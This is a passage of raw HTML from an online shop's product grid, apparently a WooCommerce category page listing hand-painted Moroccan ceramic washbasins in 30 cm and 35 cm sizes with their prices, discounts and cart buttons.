				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-ghnawa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2025/07/lavabo-de-ceramica-marroqui-pequeno-19.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo marroquí" decoding="async" fetchpriority="high" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2025/07/lavabo-de-ceramica-marroqui-pequeno-23.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-ghnawa/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14371" data-product_sku="LV30/59" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Ghnawa&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Ghnawa» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Ghnawa" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-ghnawa/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14371" data-product_sku="LV30/59" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Ghnawa&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Ghnawa» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Ghnawa" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 30cm Ghnawa" data-product_id="14371">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-ghnawa/">Lavabo de cerámica árabe 30cm Ghnawa</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>62,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí de primera calidad. Hecho y pintado a mano por los mejores artesanos alfareros de Fez,&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-ghnawa/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14371" data-product_sku="LV30/59" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Ghnawa&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Ghnawa» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Ghnawa" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 30cm Ghnawa" data-product_id="14371">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-14368 status-publish instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-30cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado product_tag-lavabos-online has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-kurtoba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2025/07/lavabo-de-ceramica-marroqui-pequeno-37.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo marroquí" decoding="async" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2025/07/lavabo-de-ceramica-marroqui-pequeno-41.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-kurtoba/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14368" data-product_sku="LV30/57" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Kurtoba&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Kurtoba» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Kurtoba" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-kurtoba/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14368" data-product_sku="LV30/57" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Kurtoba&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Kurtoba» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Kurtoba" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 30cm Kurtoba" data-product_id="14368">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-kurtoba/">Lavabo de cerámica árabe 30cm Kurtoba</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>62,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí de primera calidad. Hecho y pintado a mano por los mejores artesanos alfareros de Fez,&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-kurtoba/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14368" data-product_sku="LV30/57" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Kurtoba&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Kurtoba» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Kurtoba" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 30cm Kurtoba" data-product_id="14368">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-14366 status-publish instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-30cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado product_tag-lavabos-online has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-slymania/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2025/07/lavabo-de-ceramica-marroqui-pequeno-31.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo marroquí" decoding="async" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2025/07/lavabo-de-ceramica-marroqui-pequeno-36.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-slymania/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14366" data-product_sku="LV30/55" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Slymania&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Slymania» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Slymania" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-slymania/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14366" data-product_sku="LV30/55" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Slymania&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Slymania» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Slymania" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 30cm Slymania" data-product_id="14366">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-slymania/">Lavabo de cerámica árabe 30cm Slymania</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>62,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí de primera calidad. Hecho y pintado a mano por los mejores artesanos alfareros de Fez,&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-slymania/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14366" data-product_sku="LV30/55" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Slymania&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Slymania» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Slymania" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 30cm Slymania" data-product_id="14366">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-14367 status-publish last instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-30cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado product_tag-lavabos-online has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-tawareg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>9.5%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>6,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>56,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2024/06/lavabo-de-ceramica-marroqui-pintado-6.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo marroquí de cerámica" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2024/06/lavabo-de-ceramica-marroqui-pintado-10.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-tawareg/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14367" data-product_sku="LV30/56" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Tawareg&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Tawareg» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Tawareg" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-tawareg/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14367" data-product_sku="LV30/56" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Tawareg&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Tawareg» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Tawareg" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 30cm Tawareg" data-product_id="14367">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-tawareg/">Lavabo de cerámica árabe 30cm Tawareg</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>9.5%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>6,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>56,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 62,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>56,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 56,95&euro;.</span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí de primera calidad. Hecho y pintado a mano por los mejores artesanos alfareros de Fez,&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-tawareg/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14367" data-product_sku="LV30/56" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Tawareg&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Tawareg» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Tawareg" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 30cm Tawareg" data-product_id="14367">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-14382 status-publish first instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-30cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado product_tag-lavabos-online has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-warda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2024/06/lavabo-de-ceramica-marroqui-pintado-71.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo de cerámica árabe" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2024/06/lavabo-de-ceramica-marroqui-pintado-75.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-warda/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14382" data-product_sku="LV30/69" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Warda&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Warda» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Warda" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-warda/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14382" data-product_sku="LV30/69" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Warda&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Warda» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Warda" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 30cm Warda" data-product_id="14382">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-warda/">Lavabo de cerámica árabe 30cm Warda</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>62,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí de primera calidad. Hecho y pintado a mano por los mejores artesanos alfareros de Fez,&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-warda/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14382" data-product_sku="LV30/69" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 30cm Warda&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 30cm Warda» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 30cm Warda" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 30cm Warda" data-product_id="14382">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-16179 status-publish instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-35cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado product_tag-lavabos-online has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-35cm-warda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>3.6%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2024/06/lavabo-de-ceramica-marroqui-pintado-71.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo de cerámica árabe" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2024/06/lavabo-de-ceramica-marroqui-pintado-75.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-35cm-warda/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16179" data-product_sku="LV30/100" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 35cm Warda&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 35cm Warda» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 35cm Warda" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-35cm-warda/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16179" data-product_sku="LV30/100" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 35cm Warda&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 35cm Warda» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 35cm Warda" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 35cm Warda" data-product_id="16179">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-35cm-warda/">Lavabo de cerámica árabe 35cm Warda</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>3.6%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 82,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 79,95&euro;.</span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí de primera calidad. Hecho y pintado a mano por los mejores artesanos alfareros de Fez,&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-35cm-warda/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16179" data-product_sku="LV30/100" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica árabe 35cm Warda&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica árabe 35cm Warda» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica árabe 35cm Warda" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 35cm Warda" data-product_id="16179">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-1572 status-publish instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-35cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-35cm-fasi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>15.7%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/lavabo-arabe-de-ceramica-de-marruecos-6.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lavabo de cerámica árabe" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/12/lavabo-arabe-de-ceramica-de-marruecos-10.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-35cm-fasi/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1572" data-product_sku="LV35/03" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica 35cm Fasí&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica 35cm Fasí» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica 35cm Fasí" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-35cm-fasi/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1572" data-product_sku="LV35/03" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica 35cm Fasí&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica 35cm Fasí» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica 35cm Fasí" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica 35cm Fasí" data-product_id="1572">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-35cm-fasi/">Lavabo de cerámica 35cm Fasí</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>15.7%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 82,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 69,95&euro;.</span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí. Hecho y pintado a mano por los mejores artesanos alfareros de Fez, ciudad alfarera por&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-35cm-fasi/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1572" data-product_sku="LV35/03" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica 35cm Fasí&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica 35cm Fasí» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica 35cm Fasí" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica 35cm Fasí" data-product_id="1572">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-1573 status-publish last instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-35cm product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
